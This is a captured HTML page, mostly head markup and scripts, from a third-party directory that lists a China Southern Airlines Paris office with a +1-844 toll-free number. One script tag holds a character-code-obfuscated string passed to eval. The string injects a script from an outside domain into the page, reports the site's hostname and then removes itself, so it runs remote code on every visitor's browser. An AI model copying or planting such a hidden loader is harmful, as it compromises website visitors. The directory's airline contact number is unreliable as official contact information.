

--- FILE ---
content_type: text/html
request_url: https://www.contactforsupport.com/airlines-office/china-southern-airlines-office-in-paris-france/
body_size: 34511
content:
<!DOCTYPE html><html lang="en-US"><head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script data-wpmeteor-nooptimize="true" data-no-optimize="1" data-no-defer>var _wpmeteor={"gdpr":true,"rdelay":86400000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.4","rest_url":"https:\/\/www.contactforsupport.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();</script><script data-wpmeteor-nooptimize="true" data-no-optimize="1" data-no-defer>(()=>{var We=()=>Math.round(performance.now())/1e3;var g="addEventListener",de="removeEventListener",u="getAttribute",y="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",U="appendChild",Q="removeChild",pe="createElement",A="tagName",ze="getOwnPropertyDescriptor",L="prototype",H="__lookupGetter__",ue="__lookupSetter__",m="DOMContentLoaded",E="load",fe="error";var l=window,c=document,_e=c.documentElement,Ye=()=>{},q=console.error;var $e=!0,K=class{constructor(){this.known=[]}init(){let t,n,s=(r,i)=>{if($e&&r&&r.fn&&!r.__wpmeteor){let a=function(o){return c[g](m,d=>{o.call(c,r,d,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=a,r.fn.init.prototype.ready=a,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=s(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return n},set(r){n=s(r,"$")}})}unmock(){this.known.forEach(([t,n,s])=>{t.fn.ready=n,t.fn.init.prototype.ready=s}),$e=!1}};var Ee="fpo:first-interaction",me="fpo:replay-captured-events";var je="fpo:element-loaded",be="fpo:images-loaded",k="fpo:the-end";var J="click",F=window,Qe=F.addEventListener.bind(F),Ke=F.removeEventListener.bind(F),Ae="removeAttribute",ge="getAttribute",Ut="setAttribute",Te=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Je=["mouseover","mouseout",J],Bt=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Se="dispatchEvent",Xe=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ge=class{static capture(){let t=!1,n=[],s=r=>{if(r.target&&Se in r.target){if(!r.isTrusted)return;if(r.cancelable&&!Te.includes(r.type))try{r.preventDefault()}catch{}r.stopImmediatePropagation(),r.type===J?n.push(Xe(r)):Bt.includes(r.type)&&n.push(r),r.target[Ut](N+r.type,!0),t||(t=!0,F[Se](new CustomEvent(Ee)))}};F.addEventListener(me,()=>{Je.forEach(a=>Ke(a,s,{passive:!1,capture:!0})),Te.forEach(a=>Ke(a,s,{passive:!0,capture:!0}));let r;for(;r=n.shift();){var i=r.target;i[ge](N+"touchstart")&&i[ge](N+"touchend")&&!i[ge](N+J)?(i[ge](N+"touchmove")||n.push(Xe(r)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+r.type),i[Se](r)}}),Je.forEach(r=>Qe(r,s,{passive:!1,capture:!0})),Te.forEach(r=>Qe(r,s,{passive:!0,capture:!0}))}};var Ze=Ge;var X=class{constructor(){this.l=[]}emit(t,n=null){this.l[t]&&this.l[t].forEach(s=>s(n))}on(t,n){this.l[t]||=[],this.l[t].push(n)}off(t,n){this.l[t]=(this.l[t]||[]).filter(s=>s!==n)}};var w=new X;var he=c[pe]("span");he[y]("id","elementor-device-mode");he[y]("class","elementor-screen-only");var Ct=!1,et=()=>(Ct||c.body[U](he),getComputedStyle(he,":after").content.replace(/"/g,""));var tt=e=>e[u]("class")||"",rt=(e,t)=>e[y]("class",t),nt=()=>{l[g](E,function(){let e=et(),t=Math.max(_e.clientWidth||0,l.innerWidth||0),n=Math.max(_e.clientHeight||0,l.innerHeight||0),s=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let i=r.getBoundingClientRect();if(i.top+l.scrollY<=n&&i.left+l.scrollX<t)try{let o=JSON.parse(r[u]("data-settings"));if(o.trigger_source)return;let d=o._animation_delay||o.animation_delay||0,p,f;for(var a=0;a<s.length;a++)if(o[s[a]]){f=s[a],p=o[f];break}if(p){let I=tt(r),$=p==="none"?I:I+" animated "+p,Tt=setTimeout(()=>{rt(r,$.replace(/\belementor-invisible\b/,"")),s.forEach(St=>delete o[St]),r[y]("data-settings",JSON.stringify(o))},d);w.on("fi",()=>{clearTimeout(Tt),rt(r,tt(r).replace(new RegExp("\b"+p+"\b"),""))})}}catch(o){console.error(o)}})})};var st="data-in-mega_smartmenus",ot=()=>{let e=c[pe]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,n=s=>{let r=[];for(;s=s.previousElementSibling;)r.push(s);return r};c[g](m,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(s=>{if(s[u](st))return;(s[u]("class")||"").match(/\bmega-menu\b/)&&s[V]("ul").forEach(a=>{a[y](st,!0)});let r=n(s),i=r.filter(a=>a).filter(a=>a[A]==="A").pop();if(i||(i=r.map(a=>Array.from(a[V]("a"))).filter(a=>a).flat().pop()),i){let a=t.cloneNode(!0);i[U](a),new MutationObserver(d=>{d.forEach(({addedNodes:p})=>{p.forEach(f=>{if(f.nodeType===1&&f[A]==="SPAN")try{i[Q](a)}catch{}})})}).observe(i,{childList:!0})}})})};var _="readystatechange",S="message";var Y="SCRIPT",h="data-wpmeteor-",b=Object.defineProperty,xe=Object.defineProperties,O="javascript/blocked",Ce=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ie="setTimeout",x=l.constructor.name+"::",ce=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)};"NodeList"in l&&!NodeList[L].forEach&&(NodeList[L].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[L].forEach&&(HTMLCollection[L].forEach=vt);_wpmeteor["elementor-animations"]&&nt(),_wpmeteor["elementor-pp"]&&ot();var Z=[],ve=[],ee=[],ne=!1,M=[],v={},Pe=!1,Nt=0,P=c.visibilityState==="visible"?l[gt]:l[ie],yt=l[ht]||P;c[g]("visibilitychange",()=>{P=c.visibilityState==="visible"?l[gt]:l[ie],yt=l[ht]||P});var B=l[ie],Le,W=["src","type"],z=Object,te="definePropert";z[te+"y"]=(e,t,n)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+_].indexOf(t)>=0?(["on"+_,"on"+E].indexOf(t)&&n.set&&(v["on"+_]=v["on"+_]||[],v["on"+_].push(n.set)),e):e instanceof HTMLScriptElement&&W.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(s){e[t+"Setters"].forEach(r=>r.call(e,s))},get(){return e[t+"Getters"].slice(-1)[0]()}})),n.get&&e[t+"Getters"].push(n.get),n.set&&e[t+"Setters"].push(n.set),e):b(e,t,n);z[te+"ies"]=(e,t)=>{for(let n in t)z[te+"y"](e,n,t[n]);for(let n of Object.getOwnPropertySymbols(t))z[te+"y"](e,n,t[n]);return e};var Me=EventTarget[L][g],Lt=EventTarget[L][de],ae=Me.bind(c),Ot=Lt.bind(c),C=Me.bind(l),Dt=Lt.bind(l),wt=Document[L].createElement,le=wt.bind(c),we=c.__proto__[H]("readyState").bind(c),it="loading";b(c,"readyState",{get(){return it},set(e){return it=e}});var ct=e=>M.filter(([t,,n],s)=>{if(!(e.indexOf(t.type)<0)){n||(n=t.target);try{let r=n.constructor.name+"::"+t.type;for(let i=0;i<v[r].length;i++)if(v[r][i]){let a=r+"::"+s+"::"+i;if(!Ne[a])return!0}}catch{}}}).length,se,Ne={},oe=e=>{M.forEach(([t,n,s],r)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let i=s.constructor.name+"::"+t.type;if((v[i]||[]).length)for(let a=0;a<v[i].length;a++){let o=v[i][a];if(o){let d=i+"::"+r+"::"+a;if(!Ne[d]){Ne[d]=!0,c.readyState=n,se=i;try{Nt++,!o[L]||o[L].constructor===o?o.bind(s)(t):o(t)}catch(p){q(p,o)}se=null}}}}catch(i){q(i)}}})};ae(m,e=>{M.push([new e.constructor(m,e),we(),c])});ae(_,e=>{M.push([new e.constructor(_,e),we(),c])});C(m,e=>{M.push([new e.constructor(m,e),we(),l])});C(E,e=>{Pe=!0,M.push([new e.constructor(E,e),we(),l]),R||oe([m,_,S,E])});var _t=e=>{M.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[ue]("onmessage"),xt=()=>{Dt(S,_t),(v[x+"message"]||[]).forEach(e=>{C(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};C(S,_t);var bt=new K;bt.init();var Ie=()=>{!R&&!ne&&(R=!0,c.readyState="loading",P(He),P(T)),Pe||C(E,()=>{Ie()})};C(Ee,()=>{Ie()});w.on(be,()=>{Ie()});_wpmeteor.rdelay>=0&&Ze.capture();var Oe=1,at=()=>{--Oe||B(w.emit.bind(w,k))};var R=!1,T=()=>{let e=Z.shift();if(e)e[u](h+"src")?e[G]("async")?(Oe++,Ue(e,at),B(T)):Ue(e,B.bind(null,T)):(e.origtype==O&&Ue(e),B(T));else if(ve.length){for(;ve.length;)Z.push(ve.shift());B(T)}else if(ct([m,_,S]))oe([m,_,S]),B(T);else if(Pe)if(ct([E,S]))oe([E,S]),B(T);else if(Oe>1)yt(T);else if(ee.length){for(;ee.length;)Z.push(ee.shift());B(T)}else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,ne=!0,l[ie](at)}else R=!1},Pt=e=>{let t=le(Y),n=e.attributes;for(var s=n.length-1;s>=0;s--)n[s].name.startsWith(h)||t[y](n[s].name,n[s].value);let r=e[u](h+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let i of["onload","onerror","onreadystatechange"])e[i]&&(t[i]=e[i]);return t},Ue=(e,t)=>{let n=e[u](h+"src");if(n){let s=Me.bind(e);t&&(s(E,t),s(fe,t)),e.origtype=e[u](h+"type")||"text/javascript",e.origsrc=n,(e[G]("nomodule")||e.type&&!Ce.test(e.type))&&t&&t()}else e.origtype===O?(e.origtype=e[u](h+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t()},Ve=(e,t)=>{let n=(v[e]||[]).indexOf(t);if(n>=0)return v[e][n]=void 0,!0},lt=(e,t,...n)=>{if("HTMLDocument::"+m==se&&e===m&&!t.toString().match(/jQueryMock/)){w.on(k,c[g].bind(c,e,t,...n));return}if(t&&(e===m||e===_)){let s=ce+e;v[s]=v[s]||[],v[s].push(t),ne&&oe([e]);return}return ae(e,t,...n)},dt=(e,t,...n)=>{if(e===m){let s=ce+e;Ve(s,t)}return Ot(e,t,...n)};xe(c,{[g]:{get(){return lt},set(){return lt}},[de]:{get(){return dt},set(){return dt}}});var re=c.createDocumentFragment(),He=()=>{re.hasChildNodes()&&(c.head[U](re),re=c.createDocumentFragment())},pt={},ye=e=>{if(e)try{e.match(/^\/\/\w+/)&&(e=c.location.protocol+e);let t=new URL(e),n=t.origin;if(n&&!pt[n]&&c.location.host!==t.host){let s=le("link");s.rel="preconnect",s.href=n,re[U](s),pt[n]=!0,R&&P(He)}}catch{}},De={},Mt=(e,t,n,s)=>{let r=le("link");r.rel=t?"modulepre"+E:"pre"+E,r.as="script",n&&r[y]("crossorigin",n),s&&r[y]("integrity",s),r.href=e,re[U](r),De[e]=!0,R&&P(He)},Re=function(...e){let t=le(...e);if(!e||e[0].toUpperCase()!==Y||!R)return t;let n=t[y].bind(t),s=t[u].bind(t),r=t[G].bind(t),i=t[H]("attributes").bind(t),a=[];return t.getEventListeners=()=>a,W.forEach(o=>{let d=t[H](o).bind(t),p=t[ue](o).bind(t);z[te+"y"](t,o,{set(f){return o==="type"&&f&&!Ce.test(f)?t[y](o,f):((o==="src"&&f||o==="type"&&f&&t.origsrc)&&n("type",O),f?t[y](h+o,f):t[j](h+o))},get(){let f=t[u](h+o);if(o==="src")try{return new URL(f,c.location.href).href}catch{}return f}}),b(t,"orig"+o,{set(f){return p(f)},get(){return d()}})}),t[g]=function(o,d){a.push([o,d])},t[y]=function(o,d){if(W.includes(o))return o==="type"&&d&&!Ce.test(d)?n(o,d):((o==="src"&&d||o==="type"&&d&&t.origsrc)&&n("type",O),d?n(h+o,d):t[j](h+o));n(o,d)},t[u]=function(o){let d=W.indexOf(o)>=0?s(h+o):s(o);if(o==="src")try{return new URL(d,c.location.href).href}catch{}return d},t[G]=function(o){return W.indexOf(o)>=0?r(h+o):r(o)},b(t,"attributes",{get(){return[...i()].filter(d=>d.name!=="type").map(d=>({name:d.name.match(new RegExp(h))?d.name.replace(h,""):d.name,value:d.value}))}}),t};Object.defineProperty(Document[L],"createElement",{set(e){e!==Re&&(Le=e)},get(){return Le||Re}});var Be=new Set,qe=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:n,target:s})=>{t.forEach(r=>{r.nodeType===1&&Y===r[A]&&"origtype"in r&&Be.delete(r)}),n.forEach(r=>{if(r.nodeType===1)if(Y===r[A]){if("origtype"in r){if(r.origtype!==O)return}else if(r[u]("type")!==O)return;"origtype"in r||W.forEach(a=>{let o=r[H](a).bind(r),d=r[ue](a).bind(r);b(r,"orig"+a,{set(p){return d(p)},get(){return o()}})});let i=r[u](h+"src");Be.has(r)&&q("Inserted twice",r),r.parentNode?(Be.add(r),(i||"").match(/\/gtm.js\?/)?(ee.push(r),ye(i)):r[G]("async")?(ee.unshift(r),ye(i)):r[G]("defer")?(ve.push(r),ye(i)):(i&&!r[G]("nomodule")&&!De[i]&&(Ye(We(),"pre preload",Z.length),Mt(i,r[u](h+"type")=="module",r[G]("crossorigin")&&r[u]("crossorigin"),r[u]("integrity"))),Z.push(r))):(r[g](E,a=>a.target.parentNode[Q](a.target)),r[g](fe,a=>a.target.parentNode[Q](a.target)),s[U](r))}else r[A]==="LINK"&&r[u]("as")==="script"&&(De[r[u]("href")]=!0)})})}),At={childList:!0,subtree:!0};qe.observe(c.documentElement,At);var It=HTMLElement[L].attachShadow;HTMLElement[L].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&qe.observe(t,At),t};var ut=z[ze](HTMLIFrameElement[L],"src");b(HTMLIFrameElement[L],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:ut.get.call(this)},set(e){delete this.dataset.fpoSrc,ut.set.call(this,e)}});w.on(k,()=>{(!Le||Le===Re)&&(Document[L].createElement=wt,qe.disconnect()),dispatchEvent(new CustomEvent(me)),dispatchEvent(new CustomEvent(k))});var ke=e=>{let t,n;!c.currentScript||!c.currentScript.parentNode?(t=c.body,n=t.lastChild):(n=c.currentScript,t=n.parentNode);try{let s=le("div");s.innerHTML=e,Array.from(s.childNodes).forEach(r=>{r.nodeName===Y?t.insertBefore(Pt(r),n):t.insertBefore(r,n)})}catch(s){q(s)}},ft=e=>ke(e+`
`);xe(c,{write:{get(){return ke},set(e){return ke=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...n)=>{if(x+m==se&&e===m&&!t.toString().match(/jQueryMock/)){w.on(k,l[g].bind(l,e,t,...n));return}if(x+E==se&&e===E){w.on(k,l[g].bind(l,e,t,...n));return}if(t&&(e===E||e===m||e===S&&!ne)){let s=e===m?ce+e:x+e;v[s]=v[s]||[],v[s].push(t),ne&&oe([e]);return}return C(e,t,...n)},mt=(e,t,...n)=>{if(e===E){let s=e===m?ce+e:x+e;Ve(s,t)}return Dt(e,t,...n)};xe(l,{[g]:{get(){return Et},set(){return Et}},[de]:{get(){return mt},set(){return mt}}});var Fe=e=>{let t;return{get(){return t},set(n){return t&&Ve(e,n),v[e]=v[e]||[],v[e].push(n),t=n}}};C(je,e=>{let{target:t,event:n}=e.detail,s=t===l?c.body:t,r=s[u](h+"on"+n.type);s[j](h+"on"+n.type);try{let i=new Function("event",r);t===l?l[g](E,i.bind(t,n)):i.call(t,n)}catch(i){console.err(i)}});{let e=Fe(x+E);b(l,"onload",e),ae(m,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",Fe(ce+_));b(l,"onmessage",Fe(x+S));(()=>{let e=l.innerHeight,t=l.innerWidth,n=r=>{let a={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,o=r.getBoundingClientRect(),d={top:-1*e-a,left:-1*t-a,bottom:e+a,right:t+a};return!(o.left>=d.right||o.right<=d.left||o.top>=d.bottom||o.bottom<=d.top)},s=(r=!0)=>{let i=1,a=-1,o={},d=()=>{a++,--i||l[ie](w.emit.bind(w,be),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(p=>{let f,I,$;if(p[A]==="IMG"){let D=p.currentSrc||p.src;D&&!o[D]&&!D.match(/^data:/i)&&((p.loading||"").toLowerCase()!=="lazy"||n(p))&&(f=D)}else if(p[A]===Y)ye(p[u](h+"src"));else if(p[A]==="LINK"&&p[u]("as")==="script"&&["pre"+E,"modulepre"+E].indexOf(p[u]("rel"))>=0)De[p[u]("href")]=!0;else if((I=l.getComputedStyle(p))&&($=(I.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&($||[]).length){let D=$[0].slice(4,-1).replace(/"/g,"");!o[D]&&!D.match(/^data:/i)&&(f=D)}if(f){o[f]=!0;let D=new Image;r&&(i++,D[g](E,d),D[g](fe,d)),D.src=f}}),c.fonts.ready.then(()=>{d()})};_wpmeteor.rdelay===0?ae(m,s):C(E,s)})();})();
//1.0.26</script><script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script> <link data-optimized="2" rel="stylesheet" href="../../wp-content/litespeed/css/0f01d5c0591862d02ff319b9e0844c76_ver-ea6c8.css"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="profile" href="http://gmpg.org/xfn/11"> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"></script> <meta name="p:domain_verify" content="0caaa10e020a38f61a1d4d375773907f"/>
 <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" async data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=UA-236037488-1"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript">window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-236037488-1');</script> <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/><title>China Southern Airlines Paris Office in France +1-844-986-2534</title>
	<link rel="canonical" href="https://www.contactforsupport.com/airlines-office/china-southern-airlines-office-in-paris-france/" />
<meta name="description" content="Check China Southern Airlines Paris Office contact details - address, phone number, working hours and make your journey trouble-free through their assistance."/><meta property="og:locale" content="en_US"/><meta property="og:type" content="article"/><meta property="og:title" content="China Southern Airlines Paris Office in France +1-844-986-2534"/><meta property="og:description" content="Check China Southern Airlines Paris Office contact details - address, phone number, working hours and make your journey trouble-free through their assistance."/><meta property="og:url" content="https://www.contactforsupport.com/airlines-office/china-southern-airlines-office-in-paris-france/"/><meta property="og:site_name" content="ContactForSupport"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:label1" content="Est. reading time"/><meta name="twitter:data1" content="5 minutes"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.contactforsupport.com/airlines-office/china-southern-airlines-office-in-paris-france/","url":"https://www.contactforsupport.com/airlines-office/china-southern-airlines-office-in-paris-france/","name":"China Southern Airlines Paris Office in France +1-844-986-2534","isPartOf":{"@id":"https://www.contactforsupport.com/#website"},"datePublished":"2024-02-10T05:31:49+00:00","dateModified":"2024-02-10T05:31:49+00:00","description":"Check China Southern Airlines Paris Office contact details - address, phone number, working hours and make your journey trouble-free through their assistance.","breadcrumb":{"@id":"https://www.contactforsupport.com/airlines-office/china-southern-airlines-office-in-paris-france/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.contactforsupport.com/airlines-office/china-southern-airlines-office-in-paris-france/"]}]},{"@type":"BreadcrumbList","@id":"https://www.contactforsupport.com/airlines-office/china-southern-airlines-office-in-paris-france/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ContactForSupport","item":"https://www.contactforsupport.com/"},{"@type":"ListItem","position":2,"name":"Airlines Office","item":"https://www.contactforsupport.com/airlines-office/"},{"@type":"ListItem","position":3,"name":"China Southern Airlines Office in Paris, France"}]},{"@type":"WebSite","@id":"https://www.contactforsupport.com/#website","url":"https://www.contactforsupport.com/","name":"ContactForSupport","description":"Online Telephone Directory Toll-Free & Customer Service Numbers","publisher":{"@id":"https://www.contactforsupport.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.contactforsupport.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.contactforsupport.com/#organization","name":"ContactForSupport","url":"https://www.contactforsupport.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.contactforsupport.com/#/schema/logo/image/","url":"../../wp-content/uploads/2019/03/ContactForSupport-1.png","contentUrl":"../../wp-content/uploads/2019/03/ContactForSupport-1.png","width":299,"height":45,"caption":"ContactForSupport"},"image":{"@id":"https://www.contactforsupport.com/#/schema/logo/image/"}}]}</script> <style id="wp-block-library-theme-inline-css" type="text/css">.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id="classic-theme-styles-inline-css" type="text/css">/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id="global-styles-inline-css" type="text/css">:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: 